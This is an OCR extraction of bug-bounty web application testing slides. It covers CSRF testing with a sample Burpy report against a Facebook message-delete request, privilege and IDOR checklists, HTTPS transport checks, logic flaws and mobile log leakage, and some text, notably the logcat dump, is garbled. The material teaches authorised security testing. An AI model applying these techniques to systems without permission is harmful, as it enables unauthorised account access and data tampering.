

**CSRF** 

Step 3: Run burpy on Burp log file..

Logic:

- 1. Parse burp log file
- 2. re-request everything instrumenting 4/5 attacks in previous slide
- 3. diff responses
- 4. alert on outliers
- 5. profit

### **Burpy v0.1 Report**

**Author: Debasish Mandal** 

**Total Number of Request(s) Tested: 48** Scan Scope : www.facebook.com

http(s)://www.facebook.com/messages/action/

#### **Base Request**

POST /messages/action/ HTTP/1.1 Host: www.facebook.com User-Agent: Mozilla/5.0 (X11; Ubuntu; Linux x86\_64; rv:20.0) Gecko/20100101 Firefox/20.0 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,\*/\*;q=0.8 Accept-Language: en-US, en; q=0.5 Accept-Encoding: gzip, deflate Referer: http://www.facebook.com/messagingconfirmation?action\_url=/messages/action/? mm\_action=delete&tids=mid.1375723992343%3A9fb37a810424df2016&tid=mid.1375723992343:9fb37a81 Cookie: Deleted Connection: keep-alive Content-Type: application/x-www-form-urlencoded Content-Length: 61

mm\_action=delete&tids=mid.1375723992343:9fb37a810424df2016&fb\_dtsg=xy8asd\_

#### **Crafted Request [Token Removed from Request]**

POST /messages/action/ HTTP/1.1 Content-Length: 61 Accept-Language: en-US, en; q=0.5 Accept-Encoding: gzip, deflate Connection: keep-alive Accept: text/html,application/xhtml+xml,application/xml;q=0.9,\*/\*;q=0.8 User-Agent: Mozilla/5.0 (X11; Ubuntu; Linux x86\_64; rv:20.0) Gecko/20100101 Firefox/20.0 Host: www.facebook.com Referer: http://www.facebook.com/messagingconfirmation?action\_url=/messages/action/? mm\_action=delete&tids=mid.1375723992343%3A9fb37a810424df201&tid=mid.1375723992343:9fb37a810 Fun: Fun Cookie: Deleted Content-Type: application/x-www-form-urlencoded

mm\_action=delete&tids=mid.1375723992343:9fb37a810424df2016&

#### **Live Response**

HTTP/1.1 408 Client timeout date: Thu, 17 Oct 2013 07:54:30 GMT connection: keep-alive content-type: text/html; charset=utf-8 content-length: 2131

<!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Strict//EN" "http://www.w3.org/TR/xhtml1/DTD/xhtml1



Or focus on pages without the token in Burp:

### https://github. com/arvinddoraiswamy/mywebappscripts/blob/master/BurpExtensions/csrf token d etect.py

#This is where you put the name of the token that is being used in the application you are testing. It searches for VIEWSTATE by default #extension will search for this token in every request and tell you which requests do NOT have a token, so you can manually explore. anticsrf token name='securityRequestParameter'

**CSRF** 

CSRF Common Critical functions

Add / Upload file Password change Email change Transfer Money / Currency Delete File Profile edit



# Privilege, Transport, Logic

# Privilege

Often logic, priv, auth bugs are blurred.

Testing user priv:

- 1. admin has power
- 2. peon has none
- 3. peon can use function only meant for admin



# Privilege

- 1. Find site functionality that is restricted to certain user types
- 2. Try accessing those functions with lesser/other user roles
- 3. Try to directly browse to views with sensitive information as a lesser priv user

Autorize Burp plugin is pretty neat here...

<https://github.com/Quitten/Autorize>



### 1. Browse using high priv user

### 2. Login with a lower priv user

3. Burp Plugin re-requests to see if low priv can access high priv



## Insecure direct object references

IDORs are common place in bounties, and hard to catch with scanners.

#### Find any and all UIDs

- increment
- decrement
- negative values
- Attempt to perform sensitive functions substituting another UID
	- change password
	- forgot password
	- admin only functions



### Idor's

 $\sim$ 

#### Common Functions , Views, or Files

Everything from the CSRF Table, trying cross account attacks

Sub: UIDs, user hashes, or emails

Images that are non-public

Receipts

Private Files (pdfs, ++)

Shipping info & Purchase Orders

Sending / Deleting messages





### Transport

Most security concerned sites will enable HTTPs. It's your job to ensure they've done it EVERYWHERE. Most of the time they miss something.

Examples:

- Sensitive images transported over HTTP
- Analytics with session data / PII leaked over HTTP



### **Transport**

#### https://github.com/arvinddoraiswamy/mywebappscripts/tree/master/ForceSSL

- 1. Spider the application and generate a site map in Burp.
- 2. Select the sites/directories that you want using CTRL+Click; right click in Burp and select 'Copy all URLs'.
- 3. Create a new file called https urls in the same directory as this script.
- 4. Paste the copied URLs into this file and save this file.
- 5. Run the script force http reg threaded.py as follows python force http reg threaded.py.
- 6. Create a directory called URLs. The file 'https urls' is copied into URLs and split into multiple files; each having 200 lines
- 7. Each file is processed and every single https URL now requested over HTTP.
- 8. The result of this process is written into a file called 'report'. This file is in the same directory as the script.

Logic

Logic flaws that are tricky, mostly manual:

- substituting hashed parameters
- step manipulation
- use negatives in quantities
- authentication bypass
- application level DoS
- Timing attacks



# Mobile
#### Data Storage

Its common to see mobile apps not applying encryption to the files that store PII. Common places to find PII unencrypted

Phone system logs (avail to all apps)

webkit cache (cache.db)

plists, dbs, etc

hardcoded in the binary

#### Quick spin-up for iOS

#### Daniel Mayers [idb tool:](https://github.com/dmayer/idb)



#### Logs!

root@generic\_x86:/ # logcat lagrat beginning of /deu/log/sustem D/ConnectivityService( 1272): Sampling interval clapsed, updating statistics .. D/ConnectivityService( 1272): Done, D/ConnectivityService( 1272): Setting timer for 72Bseconds (4416): entered password is pass - Login Failed E-LOGIN - Summart 1972; by the Summary response to the matter of Tick.ogg<br>//AudioService( 1272): Soundpool could not load file: /system/nedia/audio/ui/Effect\_Tick.ogg E/SoundPool( 1272): error loading /susten/media/audio/ui/Effect Tick.ogg W/AudioService( 1272): Soundpool could not load File: /system/media/audio/ui/Effect Tick.ong E/SoundPoolC 1272): error loading /system/media/audio/oi/Effect Tick.ogg W/AudioService( 1272): Soundpool could not load file: /system/media/audio/ui/Effect Tick.ogg E/SqundPool(1272): error loading /susten/media/audio/ui/Effect Tick.ogg W/AudioService( 1272): Soundpool could not load file: /system/media/audio/ui/Effect Tick.ong SoundPool( 1272): error loading /system/media/audio/ui/Effect Tick.ogg W/AudioService(1272): Soundpool could not load file: /system/media/audio/ui/Effect Tick.nng E/SoundPoolC 1272): error loading /system/media/andio/oi/KeypressStandard.ogg W/AudioService( 1272): Soundpool could not load file: /system/nedia/audio/ui/NegoressStandard.pup E/SoundPool(1272): error loading /susten/nedia/audio/ui/KeypressSpacebar.ogg W/AudioService(1272): Soundpool could not load file: /system/media/audio/ui/Reypressipacebar.ogg E/SoundPool(1272): error loading /system/media/audio/ui/KeypressDelete.ogg W/AudioService(1272): Soundpool could not load file: /pystem/media/audio/ui/RevpressDelete.ogy E/SoundPon1( 1272): error loading /system/wedia/audio/ui/KeypressReturn.ogg AudioService(1272): Soundpool could not load file: /systen/nedia/audio/ui/KeypresaReturn.org/ E/SoundPool(1272): error loading /system/media/audio/ui/KeypressInvalid.ogg DAudioService( 1272): Soundpool could not load file: /system/nedia/audio/ui/Keypresslnyalid.ogg what recruited to the private contract extend, crips i while looking samples //LOGIN < 4416): entered password is password - Snecessful Attenpt L. Council and C. (2012) : Soundpool could not load file: /system/media/audio/ui/Effect\_Tick.ogg E/SoundPool( 1272): error loading /system/media/audio/ui/Effect Tick.ogg W/AudioService( 1272): Soundpool could not load file: /sustem/media/audio/ui/Effect Tick.ong E/SoundPool(1272): error loading /system/media/audio/ui/Effect Tick.ogg W/AudioService( 1272): Soundpool could not load file: /system/nedia/audio/ui/Effect fick.oug E/SoundPool( 1272): error loading /system/media/audio/ui/Effect\_Tick.ogg W/AudioService(1272): Soundpool could not load file: /system/media/audio/ui/Effect\_Iick.ogg SoundPool(1272): error loading Zsystem/media/audio/ui/Effect\_Tick.ogg W/AudioService( 1272): Soundpool could not load file: /cysten/media/audio/ui/Effect Tick.ogg [/ActivityManager( 1272): SIART all (cop-com.isi.testapp/.Welcome) from pid 4416

# Auxiliary

#### The vulns formerly known as "noise"

- Content Spoofing or HTML injection
- Referer leakage
- security headers
- path disclosure
- clickjacking
- $+ +$



#### How to test a web app in  $n$  minutes

